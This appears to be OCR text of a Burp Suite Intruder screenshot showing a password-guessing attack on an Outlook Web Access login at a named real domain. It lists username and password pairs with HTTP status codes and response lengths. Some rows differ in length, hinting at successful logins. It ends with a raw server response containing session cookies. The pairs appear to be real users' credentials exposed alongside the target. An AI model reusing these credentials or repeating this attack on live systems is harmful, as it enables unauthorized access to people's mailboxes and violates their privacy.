 intruder attack 5
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
71 dmm dmmxyl123 302 337
72 dmm2395 dmmxyl123 302 337
73 dmy3744 ding880820 302 337
74 dqh2791 dqh2791 302 337
75 dsc3239 dsc91717 302 337
76 dxm2721 d0ngxia0ming 302 337
77 dy08651 123123sy 302 337
78 dy2645 dy564335 302 337
79 dy3440 ying3371506 302 337
80 dyc3321 88249198abc 302 337
16 cdd3184 hua410618 302 477
29 chs3113 tcjp0045 302 477
31 chy5919 chy123456 302 477
45 csf2739 wscsf584521 302 497
request response
raw headers hex
HTTP/1.1 302 Moved Temporarily
Content-Length: 0
Location: https://mail.17u.cn/owa/
X-OWA-Version: 14.3.146.0
Set-Cookie: sessionid=9c7d2337-d088-4413-b5aa-9ed072ba5bda; path=/
Set-Cookie:
cadata="29G6acmdHfKAN1SU3Xykux4TVfz8rQLUqmeqTMObX/AmozfOd4QNhndKmnOFP1HcXXpVPdI8b
do7mbCyEmkZzfA=="; HttpOnly; secure; path=/
+ < > 0 matches
finished